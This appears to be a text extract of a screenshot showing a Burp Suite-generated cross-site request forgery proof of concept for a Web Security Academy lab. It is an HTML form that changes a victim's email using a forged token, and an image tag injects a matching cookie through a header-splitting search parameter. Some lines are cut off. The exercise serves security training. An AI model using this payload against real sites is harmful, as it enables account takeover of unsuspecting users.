 CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="https://ac771f4b1fc23bf1809447d500330029.web-security-academy.net/email/change-email " method="POST
6 <input type="hidden" name="email" value="123&#64;123" />
7 <input type="hidden" name="csrf" value="nNOhiejOg5KXMbn4N94PiDfzuzZbWnhN " />
8 <input type="submit" value="Submit request" />
9 </form>
10 <img src="https://ac771f4b1fc23bf1809447d500330029.web-security-academy.net/?search=test%0ASet-Cookie%3A%20csrf %3DnN
11 </body>
12 </html>
13
? Search... 0 matches Pretty